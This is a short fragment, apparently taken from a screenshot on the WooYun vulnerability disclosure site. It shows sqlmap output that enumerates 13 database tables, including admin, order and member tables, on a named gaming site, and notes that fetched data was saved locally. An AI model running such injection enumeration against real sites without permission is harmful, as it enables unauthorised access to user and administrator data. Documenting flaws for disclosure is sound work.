 Database: 52pk_wgsp
[13 tables]
+------------------+
| sp_admins |
| sp_answer |
| sp_answer_replay |
| sp_cms_article |
| sp_cms_type |
| sp_exchange |
| sp_games |
| sp_memdata |
| sp_memserver |
| sp_orders |
| sp_server |
| sp_statistics |
| sp_taskstate |
+------------------+
[17:28:38] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\game.52pk.com'
[*] shutting down at 17:28:38
D:\Python27\sqlmap>
www.wooyun.org